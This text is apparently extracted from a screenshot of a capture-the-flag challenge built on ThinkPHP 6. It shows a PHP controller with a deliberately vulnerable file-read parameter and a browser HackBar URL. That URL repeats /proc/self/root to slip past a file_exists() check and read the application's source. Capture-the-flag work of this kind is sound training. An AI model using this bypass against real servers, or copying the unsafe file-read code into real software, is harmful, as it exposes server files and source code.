 不安全 | a10539f5-4345-4f22-a9a3-ba4c47b9da6f.easytp-ctf.dasctf.com:2333/public/?file=/proc/self/root/p...
3
I
class Index extends BaseController
{
public function index()
{
//return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-
decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-
weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V6<br/><span style="font-
size:30px">13载初心不改 - 你值得信赖的PHP框架</span></p></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script>
<script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f840753f8e7"></think>';
if (isset($_GET['file'])) {
$file = $_GET['file'];
$file = trim($file);
$file = preg_replace('/\s+/','',$file);
if(preg_match("/flag/i",$file)){ die('<h2> no flag..');}
if(file_exists($file)){
echo "file_exists() return true..</br>";
die( "hacker!!!");
}else {
echo "file_exists() return false..";
@highlight_file($file);
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://a10539f5-4345-4f22-a9a3-ba4c47b9da6f.easytp-ctf.dasctf.com:2333/public/?
file=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root
/proc/self/root/proc/self/root/var/www/html/app/controller/Index.php
Enable POST
ADD HEADER